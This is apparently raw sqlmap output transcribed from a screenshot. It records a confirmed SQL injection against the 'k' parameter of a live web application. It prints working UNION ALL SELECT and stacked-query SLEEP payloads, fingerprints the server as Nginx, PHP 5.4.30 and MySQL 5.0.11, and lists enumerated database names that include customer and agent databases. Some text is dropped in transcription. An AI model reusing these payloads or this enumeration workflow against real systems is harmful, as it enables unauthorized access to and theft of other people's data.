 Place: GET
Parameter: k
Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: category=subscribe&k=15056901413' UNION ALL SELECT NULL,NULL,NULL,
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x3a7070743a,0x506f4a41
66c44714f78,0x3a696c683a),NULL,NULL,NULL#
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: category=subscribe&k=15056901413'; SELECT SLEEP(5)--
---
[15:40:48] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.30
back-end DBMS: MySQL 5.0.11
[15:40:48] [INFO] fetching database names
you provided a HTTP Cookie header value. The target url provided its own cookie
within the HTTP Set-Cookie header which intersect with yours. Do you want to m
rge them in futher requests? [Y/n]
[15:40:50] [WARNING] reflective value(s) found and filtering out
available databases [29]:
[*] bis_customer
[*] fangyun
[*] fdd_agent
[*] fdd_agent_enterprise
[*] fdd_agent_score
[*] fdd_agent_service
[*] fdd_app_im
[*] fdd_basic
[*] fdd_campaign
[*] fdd_community
[*] fdd_customer_manager
[*] fdd_data_analysis
[*] fdd_direct
[*] fdd_house_version
[*] fdd_loupan
[*] fdd_newhouse_fyb
[*] fdd_newhouse_push
[*] fdd_open
[*] fdd_report
[*] fdd_seller
[*] fdd_statistics